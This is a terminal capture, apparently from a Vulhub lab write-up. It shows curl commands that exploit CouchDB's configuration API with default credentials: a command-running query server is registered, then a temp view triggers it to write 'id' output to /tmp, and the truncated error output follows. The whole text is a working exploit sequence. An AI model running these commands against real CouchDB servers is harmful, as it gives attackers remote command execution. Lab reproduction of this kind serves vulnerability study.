 ➜ ~ curl -X PUT 'http://vulhub:vulhub@192.168.2.12:5984/_config/query_servers/cmd' -d '"id >/tmp/success"'
""
➜ ~ curl -X PUT 'http://vulhub:vulhub@192.168.2.12:5984/vultest'
{"ok":true}
➜ ~ curl -X PUT 'http://vulhub:vulhub@192.168.2.12:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}'
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
➜ ~ curl -X POST 'http://vulhub:vulhub@192.168.2.12:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_se
ine,477}]},\n  {couch_query_servers,lang_proc,3,\n                   [{file,\"couch_query_servers.erl\"},{line,462}
uery_servers.erl\"},{line,334}]},\n  {gen_server,handle_msg,5,[{file,\"gen_server.erl\"},{line,580}]},\n  {proc_lib,ini
➜ ~
Tide安全团队